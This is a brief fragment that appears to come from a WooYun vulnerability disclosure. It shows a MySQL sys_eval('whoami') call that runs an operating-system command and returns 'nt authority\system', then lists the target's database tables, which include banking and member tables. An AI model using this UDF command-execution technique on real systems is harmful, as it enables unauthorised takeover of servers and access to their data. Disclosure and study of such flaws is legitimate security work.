 配置
select sys_eval('whoami');
执行
执行成功!返回1行
sys_eval('whoami')
nt authority\system
metbrd
ms_bank
ms_curcod
ms_cusdtl
newsbrd
outbrd
prjbgtitm
prjbrd
prjcom
prjtme
prjtmedef
psncal
psnpst
recruit
repbrd
syscal
syscod
syscoddtl
syscoditm
syscodsubitm
syscodtyp
sysgrp
sysgrpmbr
syslog
syslogback
sysmbr
syspkg
syspkgmbr
www.wooyun.org